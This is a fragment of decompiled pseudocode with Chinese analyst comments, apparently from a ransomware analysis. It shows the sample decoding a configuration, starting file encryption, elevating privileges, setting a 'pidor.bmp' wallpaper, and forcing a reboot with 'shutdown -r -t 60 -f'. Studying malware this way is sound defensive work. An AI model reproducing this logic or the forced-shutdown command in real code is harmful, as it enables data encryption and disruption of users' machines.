 74 dwSize = 0;
75 v6 = 0;
76 v4 = 0;
77 if ( lpString )
78 {
79 dwSize = lstrlenA(lpString);
80 pbBinary = (BYTE *)VirtualAlloc(0, dwSize, 0x3000u, 4u);
81 if ( !CryptStringToBinaryA(lpString, 0, 1u, pbBinary, &dwSize, 0, 0) )
82 ExitProcess(0);
83 v6 = 1;
84 }
85 sub_10004A20();
86 InitializeCriticalSection(&CriticalSection);
87 InitializeCriticalSection(&stru_10013CF4);
88 if ( v6 )
89 sub_100049F0((int)pbBinary, dwSize); // 加密启动函数
90 else
91 sub_10004810(v3); // 加密启动函数信息完全
92 DeleteCriticalSection(&stru_10013CF4);
93 DeleteCriticalSection(&CriticalSection);
94 if ( CheakIsAdminPreocess() )
95 sub_10004ED0(); // 使用shellEXW 函数进行提升权限
96 v15 = (LPWSTR)VirtualAlloc(0, 0x200u, 0x3000u, 4u);
97 if ( v15 )
98 {
99 GetModuleFileNameW(0, v15, 0x100u);
100 sub_100045D0(v15);
101 VirtualFree(v15, 0, 0x8000u);
102 }
103 pvParam = 0;
104 if ( sub_10003A60((WCHAR **)&pvParam) ) // 对系统墙纸进行修改 pidor.bmp
105 {
106 SystemParametersInfoW(0x14u, 0, pvParam, 3u);
107 VirtualFree(pvParam, 0, 0x8000u);
108 }
109 if ( !sub_10004AD0() )
110 ShellExecuteW(0, L"open", L"cmd.exe", L"/c shutdown -r -t 60 -f", 0, 0);// 判断文件是否加密如果已经加密则关机60秒
111 if ( lpFile ) // 再跑一边病毒
112 ShellExecuteW(0, L"open", lpFile, 0, 0, 5);
113 ExitProcess(0);
114 }
00004964 sub_100054E0:101 (10005564)